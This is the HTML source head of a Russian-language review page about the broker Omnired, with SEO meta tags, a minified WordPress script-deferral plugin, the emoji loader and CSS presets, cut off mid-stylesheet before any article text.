

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/obzor-brokerskoj-kompanii-omnired/
body_size: 36840
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Обзор брокерской компании Omnired ‒ отзывы о компании, возврат средств</title>
	<meta name="description" content="Подробный, максимально правдивый обзор о брокерской компании, действующие торговые предложения , схемы развода Omnired. Минусы компании , отзывы клиентов и возврат средств" />
	<link rel="canonical" href="https://trust-viper.com/review/obzor-brokerskoj-kompanii-omnired/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Обзор брокерской компании Omnired ‒ отзывы о компании, возврат средств" />
	<meta property="og:description" content="Подробный, максимально правдивый обзор о брокерской компании, действующие торговые предложения , схемы развода Omnired. Минусы компании , отзывы клиентов и возврат средств" />
	<meta property="og:url" content="https://trust-viper.com/review/obzor-brokerskoj-kompanii-omnired/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-20T12:30:14+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/07/Omnired-logotip.png" />
	<meta property="og:image:width" content="648" />
	<meta property="og:image:height" content="219" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 